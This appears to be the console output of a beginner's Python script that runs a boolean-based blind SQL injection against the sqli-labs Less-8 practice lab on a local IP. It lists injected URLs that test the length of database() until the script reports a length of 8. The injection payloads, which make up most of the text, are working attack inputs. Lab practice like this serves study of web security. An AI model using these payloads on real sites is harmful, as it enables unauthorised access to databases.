 E:\Python\Python38\python3.exe G:/study/code/Python/零基础爬虫/test.py
正常情况下网页返回数据的长度706
http://192.168.1.129/sqli/Less-8/?id=1'+and+(length(database()))=0--+
http://192.168.1.129/sqli/Less-8/?id=1'+and+(length(database()))=1--+
http://192.168.1.129/sqli/Less-8/?id=1'+and+(length(database()))=2--+
http://192.168.1.129/sqli/Less-8/?id=1'+and+(length(database()))=3--+
http://192.168.1.129/sqli/Less-8/?id=1'+and+(length(database()))=4--+
http://192.168.1.129/sqli/Less-8/?id=1'+and+(length(database()))=5--+
http://192.168.1.129/sqli/Less-8/?id=1'+and+(length(database()))=6--+
http://192.168.1.129/sqli/Less-8/?id=1'+and+(length(database()))=7--+
http://192.168.1.129/sqli/Less-8/?id=1'+and+(length(database()))=8--+
数据库名字长度为：8
Process finished with exit code 0